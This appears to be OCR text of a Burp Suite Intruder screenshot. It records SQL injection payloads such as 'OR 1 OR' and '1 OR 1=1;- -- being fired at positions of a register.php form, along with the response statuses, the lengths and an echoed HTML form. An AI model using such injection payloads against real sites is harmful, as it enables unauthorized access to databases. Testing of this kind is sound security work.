 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 1817
1 1 'OR 1 OR' 200 1817
2 1 '1 OR 1=1;- -- 200 1817
3 2 'OR 1 OR' 200 1817
4 2 '1 OR 1=1;- -- 200 1854
5 3 'OR 1 OR' 200 1817
6 3 '1 OR 1=1;- -- 200 1854
Request Response
Raw Headers Hex HTML Render
<form action="/register.php" method="post">
<div class="form-group has-error">
<label>Username</label>
<input type="text" name="username"class="form-control" value="">
<span class="help-block">This username is already taken.</span>
</div>
<div class="form-group ">
<label>Password</label>
<input type="password" name="password" class="form-control" value="'OR 1 OR'">
<span class="help-block"></span>
? < + > Type a search term 0 matches
Finished